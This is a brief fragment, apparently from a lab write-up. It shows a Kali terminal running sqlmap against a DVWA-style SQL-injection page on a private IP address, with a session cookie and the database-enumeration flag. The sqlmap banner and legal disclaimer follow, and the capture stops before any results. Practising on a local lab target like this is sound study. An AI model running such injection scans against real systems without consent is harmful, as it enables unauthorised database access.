 ┌──(root💀kali)-[~]
└─# sqlmap -u "http://192.168.43.252/vulnerabilities/sqli/?id=12&Submit=Submit" --cookie="PHPSESSID=
iuefue0ve30qnodkna7j236e82; security=low; security_level=0" --dbs
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.5.12#stable}
|_ -| . ["]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
 It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:22:37 /2022-02-19/